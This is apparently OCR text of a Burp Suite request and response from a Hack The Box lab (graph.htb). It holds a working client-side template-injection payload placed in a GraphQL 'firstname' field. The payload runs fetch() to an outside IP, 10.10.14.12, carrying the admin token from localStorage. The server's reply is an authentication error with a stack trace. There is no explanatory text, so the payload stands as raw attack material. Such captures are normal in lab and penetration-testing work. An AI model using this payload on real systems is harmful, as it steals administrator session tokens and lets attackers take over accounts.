 1 × 2 × login × profile update × 6 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: internal-api.graph.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 527
9 Origin: http://internal.graph.htb
10 DNT: 1
11 Connection: close
12 Referer: http://internal.graph.htb/
13 Cookie: auth=
14
15 {
"operationName":"update",
"variables":{
"firstname":
"{{constructor.constructor('fetch(\"http://10.10.14.12/\" + localStorage.getItem(\"admin
Token\"))')()}}",
"lastname":"null",
"id":"6343d8096489bc0eb2342ffd",
"newusername":"u"
},
"query":
"mutation update($newusername: String!, $id: ID!, $firstname: String!, $lastname: String!)
{\n  update(\n    newusername: $newusername\n    id: $id\n    firstname: $firstname\n
lastname: $lastname\n  ) {\n    username\n    email\n    id\n    firstname\n    lastname\n
__typename\n  }\n}"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 10 Oct 2022 09:27:24 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 388
6 Connection: close
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: http://internal.graph.htb
9 Vary: Origin
10 Access-Control-Allow-Credentials: true
11 ETag: W/"184-Oouj6tS5lggTSoZeDjSfH++bvRE"
12
13 {
"errors":[
{
"message":"Errors",
"locations":[
{
"line":2,
"column":3
}
],
"path":[
"update"
],
"extensions":{
"code":"UNAUTHENTICATED",
"exception":{
"stacktrace":[
"AuthenticationError: Errors",
"    at update (/home/user/onegraph/backend/graphql/resolvers/user.js:74:10)",
"    at runMicrotasks (<anonymous>)",
"    at processTicksAndRejections (internal/process/task_queues.js:95:5)"
]
}
}